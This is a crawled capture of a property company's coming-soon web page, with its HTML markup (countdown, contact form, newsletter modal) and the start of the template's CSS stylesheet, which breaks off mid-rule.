

--- FILE ---
content_type: text/html
request_url: http://www.bluestonevillas.com/
body_size: 3972
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>

		<title>Bluestone Properties</title>

		<!-- Meta Data -->
		<meta http-equiv="content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="">
		<meta name="keywords" content="">
		<meta name="author" content="halucion.com">

		<!-- CSS Global Compulsory -->
		<link rel="stylesheet" href="css/bootstrap.min.css">
		<link rel="stylesheet" href="style.css">

		<!-- CSS Implementing Plugins -->
		<link rel="stylesheet" href="css/jquery.fullpage.min.css" type="text/css">
		<link rel="stylesheet" href="css/slick.min.css" type="text/css">
		<link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
		<link rel="stylesheet" href="css/ionicons.min.css" type="text/css">
		<link rel="stylesheet" href="css/animate.min.css" type="text/css">
		<link rel="stylesheet" href="css/magnific-popup.css" type="text/css">
		<link rel="stylesheet" href="css/vegas.min.css" type="text/css">
		<link rel="stylesheet" href="css/photoswipe/photoswipe.css"> 
		<link rel="stylesheet" href="css/photoswipe/default-skin/default-skin.css"> 

		<link rel="stylesheet" href="css/custom.css">

		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
			<script src="js/respond.min.js"></script>
		<![endif]-->

		<!--[if lt IE 11]>
			<link rel="stylesheet" type="text/css" href="css/ie.css">
		<![endif]-->

		<!-- Fonts -->
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:200,300,300i,400,400i,700,700i%7CMontserrat:300,400,500" rel="stylesheet">

		<!-- JS -->
		<script type="text/javascript" src="js/modernizr.js"></script>

		<!-- Faviconss -->
		<link rel="apple-touch-icon" sizes="57x57" href="favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
<link rel="manifest" href="favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	</head>
	<body>

		<div id="preloader">
			<div id="loading-animation"></div>
		</div>

		<div class="main-container">

			<!-- Main Header -->
			<header class="main-header header-mobile-light menu-light menu-mobile-dark">
				<div class="header-block brand-block">
					<!-- Header Logo -->
					<div class="logo-block">
						<a class="header-logo load-content" href="#home">
							<img src="images/logo.png" alt="" class="logo-light" />
							<img src="images/logo-dark.png" alt="" class="logo-dark" />
						</a>
					</div>
					<button type="button" class="nav-toggle">
						<span></span>
					</button>
				</div>
				<!-- Header Nav -->
				<nav class="header-block nav-block header-nav">
					<ul id="menu" class="nav">
						<li data-menuanchor="home" class="active"><a href="#home" class="moveto">Home</a></li>
						<li data-menuanchor="contact"><a href="#contact" class="moveto">Contact</a></li>
					</ul>
				</nav>
			</header>

			<!-- Global Overlay -->
			<div class="global-overlay">
				<div class="overlay">
					<div class="overlay-wrapper">
						<!-- Overlay Background -->
						<div class="overlay-inner cover-background" style="background-image: url('images/greecevillabckg.jpg');"></div>
						<div class="overlay-inner background-dark-5 opacity-30"></div>
						<div class="overlay-shape">
							<div class="shape-container">
								<div class="overlay-inner background-dark-5 opacity-70"></div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<!-- Fullpage -->
			<div id="ed-fullpage" class="ed-fullpage">

				<!-- Home -->
				<section data-id="home" class="ed-section fullscreen-element sm-pt-180 sm-pb-180">
					<div class="table-container">
						<div class="table-content">
							<div class="container-fluid sm-text-center">
								<div class="row">
									<div class="col-lg-11 col-lg-offset-1 col-md-12">
									<img src="images/bp_logo_holder.png" alt="" class="logo-light" />
										<div class="countdown animated onstart" data-animation="fadeInUp" data-animation-delay="300" data-countdown="2022/06/01 12:00:00"></div>
										<p class="lead text-white animated onstart" data-animation="fadeInUp" data-animation-delay="600">Our website is under construction. We`ll be here soon with our new awesome site.</p>
										
										<div class="btn-group-alt animated onstart" data-animation="fadeInUp" data-animation-delay="600">
											<a href="#contact" class="btn btn-white btn-border icon-right">Contact Us <i class="fa fa-angle-right" aria-hidden="true"></i></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</section>

				

				<section data-id="contact" class="ed-section">
					<div class="container">
						<div class="row">
							<div class="col-md-8 col-md-offset-2">
								<h2 class="text-center text-white">Contact Us</h2>
								<div class="divider divider-alt divider-center divider-light"></div>
								<p class="lead text-center text-white mb-50">Want to say hello? Want to know more about us? Drop us an email and we will get back to you as soon as we can.</p>
							</div>
						</div>
					</div>
					<div class="container">
						<div class="row">
							<div class="col-md-10 col-md-offset-1">
								<div class="contact-form">
									<form class="mb-0" id="cf" name="cf" action="include/sendemail.php" method="post">
										<div class="row">

											<div class="form-process"></div>

											<div class="col-md-6 col-sm-6">
												<div class="form-group">
													<input type="text" id="cf-name" name="cf-name" placeholder="Enter your name" class="form-control fc-bordered light required">
												</div>
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="form-group">
													<input type="email" id="cf-email" name="cf-email" placeholder="Enter your email address" class="form-control fc-bordered light required">
												</div>
											</div>
											<div class="col-md-12 col-sm-12">
												<div class="form-group">
													<input type="text" id="cf-subject" name="cf-subject" placeholder="Subject (Optional)" class="form-control fc-bordered light">
												</div>
											</div>
											<div class="col-md-12 mb-20">
												<div class="form-group">
													<textarea name="cf-message" id="cf-message" placeholder="Here goes your message" class="form-control fc-bordered light required" rows="7"></textarea>
												</div>
											</div>
											<div class="col-md-12 hidden">
												<input type="text" id="cf-botcheck" name="cf-botcheck" value="" class="form-control form-control-noradius" />
											</div>
											<div class="col-md-12 text-center">
												<button class="btn btn-white btn-noradius" type="submit" id="cf-submit" name="cf-submit">Send Message</button>
											</div>
										</div>
									</form>
									<div class="contact-form-result text-center pt-10"></div>
								</div>
							</div>
						</div>
					</div>
				</section>
				
			</div>

			<!-- Footer -->
			<footer class="site-footer footer-mobile-light footer-content-light footer-mobile-content-dark">
				<div class="container-fluid">
					<p class="copyright">© 2022 Bluestone Properties IKE - All Rights Reserved. | Designed by <a href="https://halucion.com">Halucion</a></p>
					<nav class="socials-icons">
						<ul>
							<li><a href="#" class="social-icon"><i class="fa fa-facebook"></i></a></li>
							<li><a href="#" class="social-icon"><i class="fa fa-twitter"></i></a></li>
							<li><a href="#" class="social-icon"><i class="fa fa-instagram"></i></a></li>
							
						</ul>
					</nav>
				</div>
			</footer>

			<!-- Subscribe Modal -->
			<div id="subscribe-modal" class="mfp-modal mfp-close-btn-white mfp-with-anim mfp-hide">
				<div class="overlay">
					<div class="overlay-wrapper">
						<div class="overlay-inner cover-background" style="background-image: url('demo/images/image-3.jpg');"></div>
						<div class="overlay-inner background-dark-9 opacity-10"></div>
					</div>
				</div>
				<div class="mfp-modal-content text-center pt-120 pb-120">
					<div class="row">
						<div class="col-md-10 col-md-offset-1">
							<h2 class="heading-uppercase text-white font-normal">Subscribe</h2>
						</div>
					</div>
					<div class="divider divider-alt divider-light divider-center"></div>
					<p class="lead text-white mb-50">Subscribe to our newsletter and stay informed on all developments aprties and news.</p>
					<form class="subscribe-form mb-0" method="post" id="mc-form">
						<div class="row">
							<div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-8">
								<input type="email" class="form-control dark" placeholder="Enter Your Email Address">
								<button class="btn btn-white btn-shadow btn-noradius btn-fullwidth" type="submit" id="submit" name="submit">Subscribe</button>
							</div>
						</div>
					</form>
					<p class="subscribe-result text-white"></p>
				</div>
			</div>
			
			<!-- Root element of PhotoSwipe. Must have class pswp. -->
			<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

				<!-- Background of PhotoSwipe. 
					 It's a separate element as animating opacity is faster than rgba(). -->
				<div class="pswp__bg"></div>

				<!-- Slides wrapper with overflow:hidden. -->
				<div class="pswp__scroll-wrap">

					<!-- Container that holds slides. 
						PhotoSwipe keeps only 3 of them in the DOM to save memory.
						Don't modify these 3 pswp__item elements, data is added later on. -->
					<div class="pswp__container">
						<div class="pswp__item"></div>
						<div class="pswp__item"></div>
						<div class="pswp__item"></div>
					</div>

					<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
					<div class="pswp__ui pswp__ui--hidden">

						<div class="pswp__top-bar">
							<div class="pswp__counter"></div>
							<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
							<button class="pswp__button pswp__button--share" title="Share"></button>
							<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
							<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
							<div class="pswp__preloader">
								<div class="pswp__preloader__icn">
									<div class="pswp__preloader__cut">
										<div class="pswp__preloader__donut"></div>
									</div>
								</div>
							</div>
						</div>

						<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
							<div class="pswp__share-tooltip"></div> 
						</div>

						<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>

						<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

						<div class="pswp__caption">
							<div class="pswp__caption__center"></div>
						</div>
					</div>
				</div>
			</div>

		</div>

		<!-- JS -->
		<script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script type="text/javascript" src="js/plugins.js"></script>
		<script type="text/javascript" src="js/photoswipe.min.js"></script>
		<script type="text/javascript" src="js/photoswipe-ui-default.min.js"></script>
		<script type="text/javascript" src="js/animated-gradient.js"></script>

		<script type="text/javascript" src="js/main.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bluestonevillas.com/style.css
body_size: 96758
content:
/*
Theme Name: Tanes
Description: Creative Coming Soon Template
Author: Erilisdesign
Theme URI: http://erilisdesign.com/preview/themeforest/html/tanes/
Author URI: http://themeforest.net/user/erilisdesign
Version: 1.0.1
License: https://themeforest.net/licenses/standard
*/

/*------------------------------------------------------------------
[Table of contents]

1. Global Styles
2. Typography
3. Sections
4. Columns & Grids
5. Header
6. Footer
7. Elements
	7.1 Forms
	7.2 Buttons
	7.3 Progress bars
	7.4 Listing
	7.5 Countdown
	7.6 Social Icons
	7.7 Modals
	7.8 Photoswipe
	7.9 Divider
	7.10 Preloader
	7.11 Icon Box
	7.12 Profile Card
	7.13 Tabs
	7.14 Other
8. Portfolio
9. Overlays
10. Slick
11. Utility
	11.1 Helper Classes
	11.2 Background Color & Color Classes
	11.3 Background Styles
	11.4 Spacing
	11.5 Isotope Transitions
12. Responsive utilities
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[1. Global Styles]
*/
body {
	position: relative;
	overflow: hidden;
	overflow-y: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: 100%;
	white-space: normal;
}

.main-container {
	clear: both;
}

.container-fluid {
	width: 100vw;
}

.container,
.container-fluid,
.table-container {
	position: relative;
}

.csstransitions .animated,
.animated {
    visibility: hidden;
}

.csstransitions .visible {
    visibility: visible;
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline;
}

video {
	max-width: 100%;
}

img {
	max-width: 100%;
}

iframe {
    display: block;
	width: 100%;
	border: 0;
	overflow: hidden;
}

.video-container {
	width: 100%;
	height: 100%;
}

/*------------------------------------------------------------------
[2. Typography]
*/
body {
	font-family: 'Open Sans', sans-serif;
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 28px;
	color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
	font-family: 'Montserrat', sans-serif;
	font-variant-ligatures: common-ligatures;
	margin-top: 0;
	margin-bottom: 15px;
	position: relative;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #333;
}

h1,
.h1 {
	font-size: 48px;
	line-height: 58px;
	font-weight: 400;
}

h2,
.h2 {
	font-size: 32px;
	line-height: 42px;
	font-weight: 400;
}

h3,
.h3 {
	font-size: 26px;
	line-height: 34px;
	font-weight: 300;
}

h4,
.h4 {
	font-size: 18px;
	line-height: 30px;
	font-weight: 400;
}

h5,
.h5 {
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
}

h6,
.h6 {
	font-size: 12px;
	line-height: 24px;
	font-weight: 600;
}

/* Heading Uppercase */
.heading-uppercase {
	text-transform: uppercase;
}

h1.heading-uppercase,
.h1.heading-uppercase {
	letter-spacing: 7px;
	margin-right: -7px;
}

h2.heading-uppercase,
.h2.heading-uppercase {
	letter-spacing: 7px;
	margin-right: -7px;
}

h3.heading-uppercase,
.h3.heading-uppercase {
	letter-spacing: 7px;
	margin-right: -7px;
}

h4.heading-uppercase,
.h4.heading-uppercase {
	letter-spacing: 4px;
	margin-right: -4px;
}

h5.heading-uppercase,
.h5.heading-uppercase {
	letter-spacing: 3px;
	margin-right: -3px;
}

h6.heading-uppercase,
.h6.heading-uppercase {
	letter-spacing: 2px;
	margin-right: -2px;
}

p {
	margin-bottom: 20px;
}

p.lead {
	font-size: 18px;
	line-height: 32px;
	font-weight: 400;
}

a {
	cursor: pointer;
	color: #7dd9ff;
	text-decoration: none;
}

a, .btn {
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

a:hover, a:focus {
	text-decoration: none;
	outline: 0;
	color: #2951d5;
}

a, button {
	outline: none;
}

em {
	font-style: italic;
}

strong {
	font-weight: 700;
}

blockquote {
	position: relative;
    background-color: #f7f7f7;
	padding: 60px 40px 40px 70px;
	font-size: 18px;
	font-weight: 300;
	font-style: italic;
	line-height: 32px;
	border: 0;
}

blockquote:before {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 300px;
    content: '\201D';
    font-family: 'Helvetica Neue', Helvetica, sans-serif;
    color: #fff;
    line-height: 1;
    z-index: 0;
}

blockquote > * {
    position: relative;
    z-index: 1;
}

.blockquote-reverse,
blockquote.pull-right {
	padding: 60px 70px 40px 40px;
	border: 0;
}

.blockquote-reverse:before {
    left: auto;
	right: 60px;
}

blockquote.pull-right {
	margin: 5px 0 10px 20px;
	max-width: 300px;
}

blockquote.pull-left {
	margin: 5px 20px 10px 0;
	max-width: 370px;
}

address, blockquote, dd, dl, fieldset, form, ol, p, pre, table, ul {
	margin-bottom: 30px;
}

pre {
	margin: 0;
	padding: 9.5px;
	color: #333;
	background-color: #f7f7f7;
	border: 1px solid #e8e8e8;
	border-radius: 0px;
	text-align: left;
}

input,
select,
textarea { 
	font-size: 16px;
	font-family: 'Open Sans', sans-serif;
	font-style: normal;
	font-weight: 300;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-text-fill-color: #fff;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

ul,
ol {
	margin: 0;
	padding: 0;
}

ul {
	list-style: none;
}

/*------------------------------------------------------------------
[3. Blocks & Sections]
*/
.ed-section {
	position: relative;
	overflow: hidden;
	padding: 90px 0;
}

.ed-section.fp-section {
	padding-top: 0;
	padding-bottom: 0;
}

.fullscreen-element,
.fullscreen-element > .table-container,
.fullscreen-element > .table-content {
	display: block;
	height: auto;
}
	
	
/*------------------------------------------------------------------
[4. Columns & Grids]
*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-15 {
    width: 20%;
    float: left;
}

@media (min-width: 768px) {
.col-sm-15 {
        width: 50%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-15 {
        width: 25%;
        float: left;
    }
}

@media (min-width: 1200px) {
	.col-md-15 {
        width: 20%;
        float: left;
    }
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}


/*------------------------------------------------------------------
[5. Header]
*/
.main-header {
	overflow: visible;
}

.main-header .header-block {
	display: block;
	overflow: hidden;
}

.main-header .nav-block {
	display: none;
}

.main-header .brand-block {
	margin-left: 15px;
}

.logo-block {
	display: table;
	float: left;
	height: 70px;
}

.header-logo {
	display: table-cell;
	vertical-align: middle;
	line-height: 70px;
	font-size: 21px;
	font-weight: 400;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 3px;
}

.header-logo:focus,
.header-logo:hover {
	color: #fff;
}

.header-logo img {
	display: block;
	max-width: 100%;
	height: auto;
	max-height: 70px;
}

.header-logo .logo-dark {
	display: block;
}

.header-logo .logo-light {
	display: none;
}

/* Nav Toggle */
.nav-toggle {
	display: block;
	position: relative;
	float: right;
	border: 0;
	margin: 0;
	padding: 0;
	background: transparent;
	color: #333;
	font-size: 31px;
	width: 70px;
	height: 70px;
	line-height: 70px;
	text-align: center;
}

.nav-toggle span {
	display: block;
	position: absolute;
	top: 34px;
	left: 18px;
	right: 18px;
	height: 2px;
	background: #333;
}

.nav-toggle span {
	-webkit-transition: background 0s .3s;
	transition: background 0s .3s;
}

.nav-toggle span::before {
	-webkit-transition-property: top,-webkit-transform;
	transition-property: top,transform;
}

.nav-toggle span::after {
	-webkit-transition-property: bottom,-webkit-transform;
	transition-property: bottom,transform;
}

.nav-toggle span::after,
.nav-toggle span::before {
	-webkit-transition-duration: .3s,.3s;
	transition-duration: .3s,.3s;
	-webkit-transition-delay: .3s,0s;
	transition-delay: .3s,0s;
}

.nav-toggle span::before {
	top: -9px;
}

.nav-toggle span::after {
	bottom: -9px;
}

.nav-toggle span::after,
.nav-toggle span::before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	width: 100%;
	height: 2px;
	background: #333;
}

.nav-toggle.open span {
	background: 0 0;
}

.nav-toggle.open span::after,
.nav-toggle.open span::before {
	-webkit-transition-delay: 0s,.3s;
	transition-delay: 0s,.3s;
}

.nav-toggle.open span::before {
	top: 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.nav-toggle.open span::after {
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/* Header Nav */
.header-nav {
	position: relative;
	width: 100%;
	margin: 0;
	border-top: 1px solid #e5e5e5;
}

.header-nav > ul {
	display: block;
	overflow: hidden;
	padding: 10px 0;
}

.header-nav li {
	display: block;
	position: relative;
	overflow: hidden;
	float: none;
	margin: 0 15px;
}

.header-nav li a {
	display: block;
	position: relative;
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	letter-spacing: 3px;
	text-transform: uppercase;
	color: #333;
	text-align: left;
	line-height: 30px;
	padding: 10px 0;
	-webkit-transition: all .5s linear;
	-moz-transition: all .5s linear;
	-ms-transition: all .5s linear;
	-o-transition: all .5s linear;
	transition: all .5s linear;
}

.header-nav li a:focus,
.header-nav li a:hover {
	background: transparent;
}


/*------------------------------------------------------------------
[6. Footer]
*/
.site-footer {
	position: relative;
	overflow: hidden;
	padding: 80px 0;
	min-height: 71px;
	z-index: 9999;
	line-height: 28px;
	color: #333;
	text-align: center;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
}

.site-footer .copyright {
	margin: 0;
}

.site-footer .socials-icons ul  {
	display: table;
	margin: 0 auto;
	text-align: center;
}

.site-footer .social-icon i,
.site-footer .social-icon:hover,
.site-footer .social-icon:hover i {
	color: #333;
}


/*------------------------------------------------------------------
[7. Elements]
*/

/*------------------------------------------------------------------
[7.1 Forms]
*/
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    opacity:  1;
}

input.placeholder, textarea.placeholder { color: #575757; }

input[placeholder] { text-overflow: ellipsis; }

::-moz-placeholder { text-overflow: ellipsis; } /* firefox 19+ */

input:-moz-placeholder { text-overflow: ellipsis; }

textarea.form-control {
	height: auto;
}

.form-control {
	height: auto;
	line-height: 20px;
	padding: 16px 21px;
	border: 0;
	color: inherit;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	background: rgba(0,0,0,0.03);
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
	-webkit-transition: background-color .3s ease, border .3s ease, color .3s ease;
	   -moz-transition: background-color .3s ease, border .3s ease, color .3s ease;
	    -ms-transition: background-color .3s ease, border .3s ease, color .3s ease;
	     -o-transition: background-color .3s ease, border .3s ease, color .3s ease;
	        transition: background-color .3s ease, border .3s ease, color .3s ease;
}

.form-control:focus {
	outline: none;
	outline-offset: 0;
	background: rgba(0,0,0,0.01);
	border-color: rgba(0,0,0,0.12);
	-webkit-box-shadow: none ;
	box-shadow: none;
}

.form-control.light {
	color: #fff;
	background: rgba(255,255,255,0.13);
}

.form-control.light:focus {
	background: rgba(255,255,255,0.13);
}

.form-control.dark {
	color: #fff;
	background: rgba(0,0,0,0.54);
}

.form-control.dark:focus {
	background: rgba(0,0,0,0.57);
}

.form-control.fc-bordered {
	background: transparent;
	border: 1px solid #e7e7e7;
	color: #333;
	padding: 15px 21px;
}

.form-control.fc-bordered.light {
	border-color: #fff;
	color: #fff;
}

.form-control.fc-bordered.dark {
	border-color: #333;
	color: #333;
}

.form-control.fc-bordered:focus {
	border-color: #a7a7a7;
}

.form-control.fc-bordered.light:focus {
	border-color: #fff;
}

.form-control.fc-bordered.dark:focus {
	border-color: #000;
}

.form-control:-moz-placeholder {
	color: #575757;
}
.form-control::-moz-placeholder {
	color: #575757;
}
.form-control:-ms-input-placeholder {
	color: #575757;
}
.form-control::-webkit-input-placeholder {
	color: #575757;
}

.form-control.light:-moz-placeholder {
	color: #fff;
}
.form-control.light::-moz-placeholder {
	color: #fff;
}
.form-control.light:-ms-input-placeholder {
	color: #fff;
}
.form-control.light::-webkit-input-placeholder {
	color: #fff;
}

.form-control.dark:-moz-placeholder {
	color: #adadad;
}
.form-control.dark::-moz-placeholder {
	color: #adadad;
}
.form-control.dark:-ms-input-placeholder {
	color: #adadad;
}
.form-control.dark::-webkit-input-placeholder {
	color: #adadad;
}

.form-control.fc-bordered:-moz-placeholder {
	color: #575757;
}
.form-control.fc-bordered::-moz-placeholder {
	color: #575757;
}
.form-control.fc-bordered:-ms-input-placeholder {
	color: #575757;
}
.form-control.fc-bordered::-webkit-input-placeholder {
	color: #575757;
}

.form-control.fc-bordered.light:-moz-placeholder {
	color: #fff;
}
.form-control.fc-bordered.light::-moz-placeholder {
	color: #fff;
}
.form-control.fc-bordered.light:-ms-input-placeholder {
	color: #fff;
}
.form-control.fc-bordered.light::-webkit-input-placeholder {
	color: #fff;
}

.form-control.fc-bordered.dark:-moz-placeholder {
	color: #adadad;
}
.form-control.fc-bordered.dark::-moz-placeholder {
	color: #adadad;
}
.form-control.fc-bordered.dark:-ms-input-placeholder {
	color: #adadad;
}
.form-control.fc-bordered.dark::-webkit-input-placeholder {
	color: #adadad;
}

.input-xs { padding: 7px 20px; font-size: 10px; line-height: 16px; }
.input-sm { padding: 12px 24px; font-size: 12px; line-height: 18px; }
.input-lg { padding: 21px 40px; font-size: 16px; }

.form-group,
.form-control,
.input-group {
	margin-bottom: 25px;
}

.form-group .input-group {
	margin-bottom: 0;
}

.form-group .form-control {
	margin-bottom: 0;
}

.helper-group a {
	color: #d9d8da;
	font-size: 12px;
	line-height: 1;
}

.helper-group a:hover {
	color: #575757;
}

label.input-desc {
	font-size: 14px;
	font-weight: 600;
	font-family: 'Open Sans', Verdana;
	text-transform: uppercase;
	margin-bottom: 7px;
}

.form-control-feedback {
	top: 6px;
}

.input-sm,
.form-group-sm .form-control,
.form-group-sm .form-control-static {
	height: 34px;
	padding: 7px 12px;
}

select.input-sm,
select.form-group-sm .form-control {
	height: 34px;
	line-height: 34px;
}

select option {
	line-height: 30px;
}

.input-lg,
.form-group-lg .form-control,
.form-group-lg .form-control-static {
	height: 46px;
	padding: 10px 18px;
}

select.input-lg,
select.form-group-lg .form-control {
	height: 46px;
	line-height: 46px;
}

.form-control-feedback {
	width: 40px;
	height: 40px;
	line-height: 40px;
}

.input-lg + .form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px;
}

.input-sm + .form-control-feedback {
	width: 34px;
	height: 34px;
	line-height: 34px;
}

/* Checkboxed and Radios */
input[type="radio"],
input[type="checkbox"] {
	margin-top: 7px;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	margin-left: -22px;
}

.radio label,
.checkbox label,
.radio-inline, 
.checkbox-inline {
	padding-left: 22px;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-left: 15px;
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #f7f7f7;
}

/*------------------------------------------------------------------
[7.2 Buttons]
*/

/* Base styles */
.btn {
	font-family: 'Montserrat', sans-serif;
	font-weight: 400;
	border: 0 solid transparent;
	border-radius: 0;
	line-height: 20px;
	color: #fff;
	background-color: #2951d5;
	padding: 16px 34px;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
}

.btn:focus:active,
.btn:focus,
.btn:active {
	outline: none;
	outline-offset: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.btn:hover,
.btn:focus {
	color: #fff;
	background-color: #1043cc;
}

.btn i {
	margin-right: 5px;
}

.btn.icon-right i {
	margin-right: 0;
	margin-left: 5px;
}

.btn-xs { padding: 7px 20px; font-size: 10px; line-height: 16px; }
.btn-sm { padding: 12px 24px; font-size: 12px; line-height: 18px; }
.btn-lg { padding: 21px 40px; font-size: 16px; }

.btn-noradius {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.btn-fullwidth {
	width: 100%;
}

.btn.btn-link,
.btn.btn-link:hover,
.btn.btn-link:focus {
	border: none;
	background-color: transparent;
	text-decoration: none;
}

.btn.btn-border {
	color: #2951d5;
	background-color: transparent;
	border-width: 2px;
	border-color: #2951d5;
	padding: 14px 34px;
}
.btn.btn-border:hover,
